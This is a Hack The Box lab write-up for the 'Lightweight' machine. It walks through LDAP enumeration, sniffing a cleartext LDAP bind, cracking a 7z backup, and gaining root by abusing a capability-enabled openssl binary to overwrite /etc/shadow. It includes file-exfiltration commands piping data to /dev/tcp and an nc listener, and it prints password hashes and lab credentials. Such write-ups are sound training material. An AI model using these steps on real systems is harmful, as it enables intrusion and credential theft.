jebidiah-anthony
write-ups and what not
HTB Lightweight (10.10.10.119) MACHINE WRITE-UP
TABLE OF CONTENTS
- PART 1 : INITIAL RECON
- PART 2 : PORT ENUMERATION
- PART 3 : EXPLOITATION
- PART 4 : LATERAL MOVEMENT (10.10.13.21 -> ldapuser2)
- PART 5 : LATERAL MOVEMENT (ldapuser2 -> ldapuser1)
- PART 6 : PRIVILEGE ESCALATION (ldapuser1 -> root)
PART 1 : INITIAL RECON
$ nmap --min-rate 700 -p- -v 10.10.10.119
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
389/tcp open ldap
$ nmap -oN lightweight.nmap -p22,80,389 -sC -sV -v 10.10.10.119
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 19:97:59:9a:15:fd:d2:ac:bd:84:73:c4:29:e9:2b:73 (RSA)
| 256 88:58:a1:cf:38:cd:2e:15:1d:2c:7f:72:06:a3:57:67 (ECDSA)
|_ 256 31:6c:c1:eb:3b:28:0f:ad:d5:79:72:8f:f5:b5:49:db (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
|_http-title: Lightweight slider evaluation page - slendr
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=lightweight.htb
| Subject Alternative Name: DNS:lightweight.htb, DNS:localhost, DNS:localhost.localdomain
| Issuer: commonName=lightweight.htb
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-06-09T13:32:51
| Not valid after: 2019-06-09T13:32:51
| MD5: 0e61 1374 e591 83bd fd4a ee1a f448 547c
|_SHA-1: 8e10 be17 d435 e99d 3f93 9f40 c5d9 433c 47dd 532f
|_ssl-date: TLS randomness does not represent time
PART 2 : PORT ENUMERATION
TCP PORT 80 (http)
-
Landing Page:

- /info.php:
<h1>Info</h1> <p><br><br>As part of our SDLC, we need to validate a new proposed configuration for our front end servers with a penetration test.</p> <p></p> <p>Real pages have been removed and a fictionary content has been updated to the site. Any functionality to be tested has been integrated.</p> <p></p> <p>This server is protected against some kinds of threats, for instance, bruteforcing. If you try to bruteforce some of the exposed services you may be banned up to 5 minutes.</p> <p></p> <p>If you get banned it's your fault, so please do not reset the box and let other people do their work while you think a different approach.</p> <p></p> <p>A list of banned IP is avaiable <a href="status.php">here</a>. You may or may not be able to view it while you are banned.</p> <p></p> <p>If you like to get in the box, please go to the <a href="user.php">user</a> page.</p> - /status.php
<h1>List of banned IPs</h1> <p><i>You may or may not see this page when you are banned. </i><br><br> 10.10.13.22 timeout 295<br> 10.10.14.30 timeout 170<br> <p><i>This page has been generated at 2019/05/09 17:09:17. Data is refreshed every minute.</i></p> - /user.php
<h1>Your account</h1> <p><br><br>If you did not read the info page, please go <a href="info.php">there</a> the and read it carefully.</p> <p></p> <p>This server lets you get in with ssh. Your IP (10.10.13.21) is automatically added as userid and password within a minute of your first http page request. We strongly suggest you to change your password as soon as you get in the box.</p> <p></p> <p>If you need to reset your account for whatever reason, please click <a href="reset.php">here</a> and wait (up to) a minute. Your account will be deleted and added again. Any file in your home directory will be deleted too.</p>
NOTE(S):
- The homepage has links to info, status, user
- /info.php just gives a warning on bruteforcing
- /status.php takes significantly longer to load than the other pages
- /user.php creates an SSH account with your local IP as credentials
- My local IP is 10.10.13.21
- /info.php:
TCP PORT 22 (ssh)
ssh:$ ssh -l 10.10.13.21 10.10.10.119 $ 10.10.13.21@10.10.10.119's password: 10.10.13.21 $ uname -nop lightweight.htb x86_64 GNU/Linux $ cat /etc/passwd | grep bash root:x:0:0:root:/root:/bin/bash ldapuser1:x:1000:1000::/home/ldapuser1:/bin/bash ldapuser2:x:1001:1001::/home/ldapuser2:/bin/bash ...omitted... 10.10.13.21:x:1011:1011::/home/10.10.13.21:/bin/bash ...omitted...NOTE(S):
- There are two users before root – ldapuser1 and ldapuser2
TCP PORT 389 (LDAP)
ldapsearch:$ ldapsearch -b 'dc=lightweight,dc=htb' -h 10.10.10.119 -p 389 -v -x ...omitted... # search result search: 2 result: 0 Success # numResponses: 9 # numEntries: 8 $ ldapsearch -b 'ou=People,dc=lightweight,dc=htb' -h 10.10.10.119 -p 389 -v -x # ldapuser1, People, lightweight.htb dn: uid=ldapuser1,ou=People,dc=lightweight,dc=htb uid: ldapuser1 cn: ldapuser1 sn: ldapuser1 mail: ldapuser1@lightweight.htb objectClass: person objectClass: organizationalPerson objectClass: inetOrgPerson objectClass: posixAccount objectClass: top objectClass: shadowAccount userPassword:: e2NyeXB0fSQ2JDNxeDBTRDl4JFE5eTFseVFhRktweHFrR3FLQWpMT1dkMzNOd2Roai5sNE16Vjd2VG5ma0UvZy9aLzdONVpiZEVRV2Z1cDJsU2RBU0ltSHRRRmg2ek1vNDFaQS4vNDQv shadowLastChange: 17691 shadowMin: 0 shadowMax: 99999 shadowWarning: 7 loginShell: /bin/bash uidNumber: 1000 gidNumber: 1000 homeDirectory: /home/ldapuser1 # ldapuser2, People, lightweight.htb dn: uid=ldapuser2,ou=People,dc=lightweight,dc=htb uid: ldapuser2 cn: ldapuser2 sn: ldapuser2 mail: ldapuser2@lightweight.htb objectClass: person objectClass: organizationalPerson objectClass: inetOrgPerson objectClass: posixAccount objectClass: top objectClass: shadowAccount userPassword:: e2NyeXB0fSQ2JHhKeFBqVDBNJDFtOGtNMDBDSllDQWd6VDRxejhUUXd5R0ZRdmszYm9heW11QW1NWkNPZm0zT0E3T0t1bkxaWmxxeXRVcDJkdW41MDlPQkUyeHdYL1FFZmpkUlF6Z24x shadowLastChange: 17691 shadowMin: 0 shadowMax: 99999 shadowWarning: 7 loginShell: /bin/bash uidNumber: 1001 gidNumber: 1001 homeDirectory: /home/ldapuser2 # search result search: 2 result: 0 Success # numResponses: 4 # numEntries: 3 $ ldapsearch -b "" -h 10.10.10.113 -p 389 -LLL supportedSASLMechanisms -s base -x dn:NOTE(S):
- The service allows anonymous logins
- userPassword field has a hash encoded in base64
- The decoded hash (SHA512CRYPT) doesn’t seem to be crackable using
hashcat - The service doesn’t allow SASL Authentication
PART 3 : EXPLOITATION
- Check why /status.php takes a while to load
- Inside the SSH shell:
$ ifconfig ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 10.10.10.119 netmask 255.255.255.0 broadcast 10.10.10.255 ...omitted... lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 ...omitted... $ tcpdump -i lo -nn -s0 -vv -w tcpdump.pcap 'src 10.10.10.119' tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes Got 0 - Local terminal:
$ curl http://10.10.10.119/status.php $ nc -lvp 4444 > tcpdump.pcap - SSH (10.10.13.21) terminal:
^C11 packets captured 22 packets received by filter 0 packets dropped by kernel $ cat tcpdump.pcap > /dev/tcp/10.10.13.21/4444 - Open tcpdump.pcap file in Wireshark:
-
LDAP bindRequest:

-
LDAP bindResponse:

NOTE(S):
- /status.php runs an authentication sequence in LDAP
- The bind operation is what handles authentication in LDAP
- simple authentication was used so the password should be in plaintext
- The authentication passed was for ldapuser2
- The authentication password (8bc8251332abe1d7f105d3e53ad39ac2) seems to be an MD5 hash
- The MD5 hash doesn’t seem to be crackable using
hashcat
-
- Inside the SSH shell:
PART 4 : LATERAL MOVEMENT (10.10.13.21 -> ldapuser2)
- SSH (10.10.13.21) terminal:
$ su ldapuser2 $ Password: 8bc8251332abe1d7f105d3e53ad39ac2NOTE(S):
- Using 8bc8251332abe1d7f105d3e53ad39ac2 as an SSH password doesn’t work
- SSH credentials are different from UNIX credentials
- SSH (ldapuser2) terminal:
$ cd ~ $ ls -lah drwx------. 5 ldapuser2 ldapuser2 209 May 9 19:02 . drwxr-xr-x. 20 root root 4.0K May 9 19:12 .. -rw-r--r--. 1 root root 3.4K Jun 14 2018 backup.7z -rw-------. 1 ldapuser2 ldapuser2 0 Jun 21 2018 .bash_history -rw-r--r--. 1 ldapuser2 ldapuser2 18 Apr 11 2018 .bash_logout -rw-r--r--. 1 ldapuser2 ldapuser2 193 Apr 11 2018 .bash_profile -rw-r--r--. 1 ldapuser2 ldapuser2 246 Jun 15 2018 .bashrc drwxrwxr-x. 3 ldapuser2 ldapuser2 18 Jun 11 2018 .cache drwxrwxr-x. 3 ldapuser2 ldapuser2 18 Jun 11 2018 .config -rw-rw-r--. 1 ldapuser2 ldapuser2 1.5M Jun 13 2018 OpenLDAP-Admin-Guide.pdf -rw-rw-r--. 1 ldapuser2 ldapuser2 372K Jun 13 2018 OpenLdap.pdf -rw-r--r--. 1 root root 33 Jun 15 2018 user.txt $ cat user.txt 8a866d3bb7e13a57aaeb110297f48026
PART 5 : LATERAL MOVEMENT (ldapuser2 -> ldapuser1)
- Export backup.7z to local machine:
- Local terminal:
$ nc -lvp 4444 > backup.7z - SSH (ldapuser2) terminal:
$ cat backup.7z > /dev/tcp/10.10.13.21/4444
- Local terminal:
-
Extract contents of backup.7z:

- Extract password hash using 7z2hashcat:
$ git clone https://github.com/philsmd/7z2hashcat.git $ cd 7z2hashcat $ ./7z2hashcat.pl ../backup.7z > ../backup_7z_hash $7z$2$19$0$$8$11e96ba400e3926d0000000000000000$1800843918$3152$3140$1ed4a64a2e9a8bc76c59d8160d3bc3bbfd995ce02cf430ea41949ff4d745f6bf3ed238e9f06e98da3446dda53df0abf11902852e4b2a4e32e0b0f12b33af40d351b2140d6266db1a3d66e1c82fa9d516556ec893ba6841f052618ad210593b9975307b98db7e853e3ebfbef6856039647a6ad33a63f5b268fc003c39eba04484beff73264ff8c8fdb8e3bcc94ee0df4feacbba388536663f8feb8b1454890752fba4a7fba484cfd6d1d050aa6233478a2c425566d60630d985d15dae09c7485f92ea271d2087ac837b6f9101465cf4a62b0ee225245871655b1aa16526a2a5d61ab942d1418900fec9da5771da34cb8bf56ec7f05a75cf26a0202a7065b8b020769d244d95e3166fdb9f4557324e090307e91bc7adc7f56f5215ffd1463c7403c5725cbf006b46882439d629a14d4a1e25fafb202a1cfbac837eabf002f7ebfc87f20c67ff847c393a54e5724c29840016fa76be0dfbb73a79fb2ec3f0e9c7b246525acad50d76c3fe31d75004e5bc3e93ce79aab2ddbc91c7ce9666503e3ab8dcaf269d4554baee5276c516d23fabf41610ff4f666ad5cf9dc6dc3bed7e1c0a2767f018ca3cd15a35a1fbefce479b649a5db00263b55c470fcb049327e7aeb849359a74a2444de7a3c025b3a9dbfd597e0cdf642c340982b650d69f2c48b1e6b823b460734f3c6f3c1e3917b6780b0efda60ce5b7d03d55ff1fa0a161b9aa876b7498c8104f28ca6c6c629d6ca47c18e54bb237b62bd813d1cd47fdcd87b9597ddf14aec439185f8b892dedb4bcae949dbab74d72cd45dda311e0f38f219a1887bede5ec6697a8ab9f5cec687e18fd6ef2223015a3d717830f0aff0664e66ed51d185e965b55ce702135eb57f5efca251238f8e66f828c3d28d961dd09f244e735419273700e5ce97b4fa9ee3d5b45f8b81c9d5af1436e70f75dc9657354807bcadcdcf1e4f9432b29d55c21b59de59c933d0d96b0f3b89f871c14691faa63db3bdde5ca78f2c470839d49690d82f5c8334d9a857af449b1cd4c140b1087f41d09fb46baf5f0e7228716f992635e99861621d0e99d9d649ad863d99adab4ba060ef19b18a3dc2c64815401867c852ea17b01a5c551249cef2a234a1d0a91be047e06678a35ebe7256cca9791590bbfc37ee200d173f1c87a585003920ff52fc38f74da83c18284dbf171eda45fb0cba8d3ed09fc9d9e951ff95ae8b3326ec4d2cf6eaaca2890464a424f79718f044b6b7903c0f512744332f615f81e7a965df81f78ae950b98df910660b4c85bbee5b6b9b4eb061868530d1dee292296ac18e0f3081048834129583b2a7fa88573039ec01657642450688464a2e9db9bf9483d105875a30d855fe6c657a81ce5242a2a99887bdc1c786b57916b03a0d3cdddec1a0a8f94e6d9926ebf534a5b28fc4a4e16956941a5eb8718dbca21d9464a4a970b77a5967483f1373c4dc04967b16164d9d9ef6824acfcb63e20913234712b7abbc82f562aea65ef39d2bef6608d887cd5ff67966967a568a3dc21f28ad393d2ab3ca85ff7b87eebd97f80d878e616121bb94020c6fb80f3780c41dba3b4c4c3fceeba9748f4d9a47d3454b491b95bafddefd04afc8b1922e4a87534539d391fb948b59fcc1f5072c0af3c29afbbec26e2dfd7fc6d4e3a19fdb37cd49342bc7ec7526b6594295b341fe6a1a2a5f399eadade6dcb84d87fd3b00a9b79ef6c11cc01f5958a43fbdd2602eb10b4ddaa327ac043ee01c470d3ed2519488e80183043f41968f32283577cb5615de2416fcb9a74b1ce282614f818bc5adef0cb1dd6eb98d74a8d8214ec2a361b246bad656b487e8dce40f4fef808ad818c06ef5a972e2614e51e6b040f491a92ff39d55408cf92ccc0f797f27d8c1f7c5004b5613a660b6f306ba447bb99bbe5a408d00eb2dd4127351097f204e9d277a5eb97330a3d3409c7e097a18639542b1c9efe35eda1b12c1346bc8816a0430f5668a38735567ba09580504de831bb639ab1de7d2afcf2e470cbded2960f3300aca88446ccf0fa27715666e4eb45fe5d6a7a46c414d61e5fbbfd384c53e8bac6805083164332c2bd79d05c4d10436377a35b8402e186efd8959131437840c7b010d7ce74423e08bea80639414dbd0c290ced5bb1adf597b7a76141cc15d3d3054bcc4e9df234be4187725576645e86e0cfb9b7769a8cdefbec5b08d4feda04e8fd437631e181ac89deec9c54105a32776a2cb8f068177aabc375359e5b38ae4eb8cebf0668f5d104a5c5929c890c7d1de0694063943b844cd8f274b6f6bcbe004b3fe54e52905200e5b024a02498a1f767758e910516c7c295a552802e47d699cdd98adea07bd4f53f745342b990067339b9a0a2ab0c6ea2c0210961b96c7c22b2daaa322de7fddc91527d118c45d4a2a08a2c37a85a7b665ab4ba625b983019085b32096c78ed8a760c83fbf6c5811b7b16681b0a61513686d6810c72d0f1c30b792b1948a478ad660a4036fcd5dbfc57b352a22a4ed27daf1f8455aa9d81a5b8b28287fea4342c14bd42cf3159c830d322d166958a6e233ca7b9dd2914fce1f2621f95998e83df69bee22f70ae086f242690631fcd33730bb2e5ad64fa7d0b7b93931957311eeaa9b45382d020e85856e456712da51a9c220226d2a177e758ea6b7631647cc8419d04fb6b5dab40a841ba9d5660a550ac817af679f3c1a266b9c657372988ab38cfb6971695c59b5454fdf7ca1170066b99c06c985fb8564eed4caade040ef9320d5198041a2bfc62b4b21eb080520628ed3c8c8a2ffd8e0073b24c2059815da86f1b682622e714124950ff26ad79bf31897331fc23cd075fb1f4822046273b0898bebc1ba23110d74ed459c0c0f12488f0b51310f59c9dae537cdda5a75d48a4ac544531fba92fd6dbaa018cb3cc69ee4b9859f3fa1e022d4850bfd995afa9d70273789084f5955a30df3cf7de7f45c2601fe1ee0adbc89dbbd1aa23badcdfcc9d95e2bfd6f102c92bd1fb9648f446a98ab16302049f6862a0da1c758d0f0a7763e9ac0cdda94bed47f98103f8e068cd12bc83bb9a2bd2be19593d64a2f1034cdad6fbee498488a5b37efebcfe667393cf91c1a4d00082ea8463d57e691a0fb3b2394090dab00bb00d27b418b0db0171da74b6d314b78d951ec5ec87eff81800a0f41bb5eb01d5d116183667e1762c4a1d19631c05a61e1be0f05e5188da27df1a0d8697119fbe29693d776ce50c7896a3bc52888ebdcec056a4d7e675af2ea8de25f52e0470e053dd6614b3548ad0cd282a76d397b7e2fedc98d975003bd29feebc53ee5b412088599ac203cb8b6be1f3a0414511391b3495d175b3dfda7990753255ff0f13eb86ce97b5c6925aa31868523c325548720179c69e0e8df8407f5e87f263acd024cc5c4f5a75ef7a6fc1a3b650257fca20aa00674f35a07dac72471bbb500152b51dfe1743b797ad61110aa76b9fe69c0a02506ba4a6fc0b4a202efb9d88dfba38e5b5352046022cc17b57bdb40153db6b97e2f344d2c4598c0d021044eeb01423f6f6ade5702e10b63782fedddbaeba1dd9f9725eb3f85584fce2319b24851d7ec3ba2c2774741683b383ec97aadb7c912d655b6e5b147c33bb1856623b8ca08f092c0677d56e1dde99aa31ab30a654c57828536a120b4e4835ca6c7b5a2243bddfb9a00750521c74654a281cb12c806437030cd577907a797dc63a3959d47b68119a32a229899be06b7979c14b2c98e75667b8c5d30f0dfedd9553ba894ad9acda62f7f607bb35c080c3a440108ac0ce45f1873c5873488f2901790b08cb4928932a1c479d89ded5f6ce9f16c297e9dcc33c6b882b26c53b7a4f2b390367e36e384c1eb9805c0471aad4f77496e8f4fd447448dd59536629a645d04956fc30bcc686718e8d4d7cfc9ecbef3745af038de55826d328b7bad4a2eb7a10faf09c0618fd90d1941e8e3274bcd6eb2d8bed430ebfe6e8682b60390d79161f3a349c73de552d40f7421e5c4b4de80feb3998eb4ce6ecaef9bd2768e8be6534cd12ac163e70d3ed23963801c04770610c91f1ffcf4cbdf2a733f51e6fd596c855c0b905822a3838a82ea2d0e51dd442c451d05c6aa1b0099883db543927c0cc4016e27bb1b17fe863ae0c18458edbccdd6b15f0b73c3dc8c672c1bbbd81f290e9bb5291192143945d58757f64eceebd88e467d48b54a25cee7ed75263a4bb5d5597b9b5b75b6c254f81871f18246d2d91f664a0f49c1f67940d792d225272e713259f3135e5c286e081b1e2331f9217de1c0c9109d7a898458be85a4c130ea6e8c0db4dc5dbf77da5045f7da647c66e5af5676bb15221d5152da551a9390fda92e3539fde7afbd04e2e710ef28b5d5e50f2fdac106c9a18ef02414fb466f50f52b6e88e336ffe4fa929d9548630f3d7fb7d50ea590b2e3bdc3a88cf9d7f6b30f07d28ddf28c15c5371eb$4218$03 $ hashcat --force -m 11600 backup_7z_hash /usr/share/wordlists/rockyou.txt $7z$2$19$0$$8$11e96ba400e3926d0000000000000000$1800843918$315...:delete - Examine contents of backup.7z
- status.php
...omitted... <?php $username = 'ldapuser1'; $password = 'f3ca9d298a553da117442deeb6fa932d'; $ldapconfig['host'] = 'lightweight.htb'; $ldapconfig['port'] = '389'; $ldapconfig['basedn'] = 'dc=lightweight,dc=htb'; //$ldapconfig['usersdn'] = 'cn=users'; $ds=ldap_connect($ldapconfig['host'], $ldapconfig['port']); ldap_set_option($ds, LDAP_OPT_PROTOCOL_VERSION, 3); ldap_set_option($ds, LDAP_OPT_REFERRALS, 0); ldap_set_option($ds, LDAP_OPT_NETWORK_TIMEOUT, 10); $dn="uid=ldapuser1,ou=People,dc=lightweight,dc=htb"; if ($bind=ldap_bind($ds, $dn, $password)) { echo("<p><i>You may or may not see this page when you are banned. </i><br><br>"); } else { echo("Unable to bind to server.</br>"); echo("msg:'".ldap_error($ds)."'</br>".ldap_errno($ds).""); if ($bind=ldap_bind($ds)) { $filter = "(cn=*)"; if (!($search=@ldap_search($ds, $ldapconfig['basedn'], $filter))) { echo("Unable to search ldap server<br>"); echo("msg:'".ldap_error($ds)."'</br>"); } else { $number_returned = ldap_count_entries($ds,$search); $info = ldap_get_entries($ds, $search); echo "The number of entries returned is ". $number_returned."<p>"; for ($i=0; $i<$info["count"]; $i++) { var_dump($info[$i]); } } } else { echo("Unable to bind anonymously<br>"); echo("msg:".ldap_error($ds)."<br>"); } } ?> <? include("banned.txt") ?> ...omitted...
- status.php
NOTE(S):
- The other .php files just seem to be regular source codes
- status.php now tries to authenticate ldapuser1
- Extract password hash using 7z2hashcat:
- Switch to ldapuser1:
$ su ldapuser1 $ Password: f3ca9d298a553da117442deeb6fa932d $ cd ~
PART 6 : PRIVILEGE ESCALATION (ldapuser1 -> root)
- SSH (ldapuser1) terminal:
$ ls -lah drwx------. 4 ldapuser1 ldapuser1 181 Jun 15 2018 . drwxr-xr-x. 21 root root 4.0K May 9 20:10 .. -rw-------. 1 ldapuser1 ldapuser1 0 Jun 21 2018 .bash_history -rw-r--r--. 1 ldapuser1 ldapuser1 18 Apr 11 2018 .bash_logout -rw-r--r--. 1 ldapuser1 ldapuser1 193 Apr 11 2018 .bash_profile -rw-r--r--. 1 ldapuser1 ldapuser1 246 Jun 15 2018 .bashrc drwxrwxr-x. 3 ldapuser1 ldapuser1 18 Jun 11 2018 .cache -rw-rw-r--. 1 ldapuser1 ldapuser1 9.5K Jun 15 2018 capture.pcap drwxrwxr-x. 3 ldapuser1 ldapuser1 18 Jun 11 2018 .config -rw-rw-r--. 1 ldapuser1 ldapuser1 646 Jun 15 2018 ldapTLS.php -rwxr-xr-x. 1 ldapuser1 ldapuser1 543K Jun 13 2018 openssl -rwxr-xr-x. 1 ldapuser1 ldapuser1 921K Jun 13 2018 tcpdump $ getcap ~/* /home/ldapuser1/openssl =ep /home/ldapuser1/tcpdump = cap_net_admin,cap_net_raw+epNOTE(S):
- capture.pcap is a tcpdump file with ldapuser2’s credentials
- ldapTLS.php is an ldap authentication script for ldapuser1
opensslandtcpdumpdoesn’t have an SUID bit but they have capabilitiesopensslhas an empty capability set (=ep)Note that one can assign empty capability sets to a program file, and thus it is possible to create a set-user-ID-root program that changes the effective and saved set-user-ID of the process that executes the program to 0, but confers no capabilities to that process.
- Exploit
openssl:- Set-up an
opensslserver:$ ~/openssl req -x509 -newkey rsa:2048 -keyout /tmp/key.pem -out /tmp/cert.pem -days 365 -nodes ...omitted... Country Name (2 letter code) [XX]: State or Province Name (full name) []: Locality Name (eg, city) [Default City]: Organization Name (eg, company) [Default Company Ltd]: Organizational Unit Name (eg, section) []: Common Name (eg, your name or your server's hostname) []: Email Address []: $ cd / $ ~/openssl s_server -key /tmp/key.pem -cert /tmp/cert.pem -port 8888 -HTTP Using default temp DH parameters ACCEPT - Try reading files in another SSH terminal:
$ ssh -l 10.10.13.21 10.10.10.119 $ 10.10.13.21@10.10.10.119's password: 10.10.13.21 $ su ldapuser1 $ Password: f3ca9d298a553da117442deeb6fa932d $ curl -k https://127.0.0.1:8888/etc/shadow root:$6$eVOz8tJs$xpjymy5BFFeCIHq9a.BoKZeyPReKd7pwoXnxFNOa7TP5ltNmSDsiyuS/ZqTgAGNEbx5jyZpCnbf8xIJ0Po6N8.:17711:0:99999:7::: ...omitted... ldapuser1:$6$OZfv1n9v$2gh4EFIrLW5hZEEzrVn4i8bYfXMyiPp2450odPwiL5yGOHYksVd8dCTqeDt3ffgmwmRYw49cMFueNZNOoI6A1.:17691:365:99999:7::: ldapuser2:$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1:17691:365:99999:7::: ...omitted...NOTE:
- All the files in the system are now readable
- All the files in the system are now readable
- Create new password hash for root:
HASH TYPE : SHA-512 / crypt(3) / $6$ INPUT : password SALT : eVOz8tJs ROUNDS : 5000 -------------------------- OUTPUT : $6$eVOz8tJs$myEBoSww6zQFJjHlmrt.XN/OLwuvwMFCwZDO1x.lZhCyzjWFDjw6i6ERmiKfbDm0F.KYvQaMYHgCwTdKDzmc/. - Create a new
shadowfile:$ vim /tmp/.etc_shadowroot:$6$eVOz8tJs$myEBoSww6zQFJjHlmrt.XN/OLwuvwMFCwZDO1x.lZhCyzjWFDjw6i6ERmiKfbDm0F.KYvQaMYHgCwTdKDzmc/.:17711:0:99999:7::: bin:*:17632:0:99999:7::: daemon:*:17632:0:99999:7::: adm:*:17632:0:99999:7::: lp:*:17632:0:99999:7::: sync:*:17632:0:99999:7::: shutdown:*:17632:0:99999:7::: halt:*:17632:0:99999:7::: mail:*:17632:0:99999:7::: operator:*:17632:0:99999:7::: games:*:17632:0:99999:7::: ftp:*:17632:0:99999:7::: nobody:*:17632:0:99999:7::: systemd-network:!!:17689:::::: dbus:!!:17689:::::: polkitd:!!:17689:::::: apache:!!:17689:::::: libstoragemgmt:!!:17689:::::: abrt:!!:17689:::::: rpc:!!:17689:0:99999:7::: sshd:!!:17689:::::: postfix:!!:17689:::::: ntp:!!:17689:::::: chrony:!!:17689:::::: tcpdump:!!:17689:::::: ldap:!!:17691:::::: saslauth:!!:17691:::::: ldapuser1:$6$OZfv1n9v$2gh4EFIrLW5hZEEzrVn4i8bYfXMyiPp2450odPwiL5yGOHYksVd8dCTqeDt3ffgmwmRYw49cMFueNZNOoI6A1.:17691:365:99999:7::: ldapuser2:$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1:17691:365:99999:7::: 10.10.13.21:ux7Et3/RH9Izs:18026:0:99999:7::::wq - Update the /etc/shadow file:
$ ~/openssl smime -encrypt -aes256 -in /tmp/.etc_shadow -binary -outform DER -out /tmp/shadow.enc /tmp/cert.pem $ ~/openssl smime -decrypt -in /tmp/shadow.enc -inform DER -inkey /tmp/key.pem -out /etc/shadow $ curl -k https://127.0.0.1/etc/shadow root:$6$eVOz8tJs$myEBoSww6zQFJjHlmrt.XN/OLwuvwMFCwZDO1x.lZhCyzjWFDjw6i6ERmiKfbDm0F.KYvQaMYHgCwTdKDzmc/.:17711:0:99999:7::: ...omitted... ldapuser1:$6$OZfv1n9v$2gh4EFIrLW5hZEEzrVn4i8bYfXMyiPp2450odPwiL5yGOHYksVd8dCTqeDt3ffgmwmRYw49cMFueNZNOoI6A1.:17691:365:99999:7::: ldapuser2:$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1:17691:365:99999:7::: ...omitted...NOTE:
- The root password hash has been updated.
- The root password hash has been updated.
- Change User (ldapuser1 -> root):
$ su root $ Password: password # id uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 # cat /root/root.txt f1d4e309c5a6b3fffff74a8f4b2135fa
- Set-up an